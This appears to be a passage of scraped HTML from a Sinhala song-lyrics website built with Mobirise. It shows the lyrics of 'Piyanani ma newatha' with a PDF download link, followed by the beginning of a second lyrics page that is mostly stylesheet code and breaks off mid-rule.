            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuypll45b" id="menu2-1e">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/v">free html templates</a></section><section class="mbr-section content1 cid-rLz15sYoEh" id="content1-1g">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Piyanani ma newatha - පියාණනී මා නැවත උපන්නොත්</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLz16UptTX" id="content4-1h">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">පියාණනී මා නැවත උපන්නොත් 
<div>අපාර වූ මේ සංසාරේ
</div><div>ඔබේම පුතු වේවා...//
</div><br><div>ශිල්ප සතර දී සිහසුන හිඳුවා&nbsp;</div><div>ඔබට අහිමි ලොව මා රජ කරවා...//
</div><div>ඈත ඉඳන් ඔබ බලා සිටින්නේ
</div><div>නෑ ඔබ වන් පියවරු හමුවන්නේ
</div><br><div>පියාණනී මා නැවත ..... </div><br><div>හිත මිතුරන් මා හැර ගිය දවසේ&nbsp;</div><div>ලොව ම එරෙහි වී තනිවුණු මොහොතේ...//
</div><div>ඔබේ පැලේ නැත දොරගුළුලන්නේ
</div><div>ඔබේ සෙනේ ගඟ නැත වියැලෙන්නේ
</div><br><div>පියාණනී මා නැවත ..... </div><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය&nbsp;</div><div>•	පද රචනය:
</div><div>•	සංගීතය:
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLz17JTLyq" id="content5-1i">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Piyanani%20maa%20newatha.pdf">Download as a PDF</a></div>
    </div>
</section>

<section class="footer3 cid-rLuzZOHbbC" id="footer3-1f">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>


<file: ralakin_thani.html>
<!DOCTYPE html>
<html amp >
<head>
  <!-- Site made with Mobirise Website Builder v4.11.6, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18.png" type="image/x-icon">
  <meta name="description" content="රැලකින් තනි වී - අබේවර්ධන බාලසූරිය">
  
  <title>Ralakin Thani wee | sindupotha.lk</title>
  
<link rel="canonical" href="ralakin_thani.html">
 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 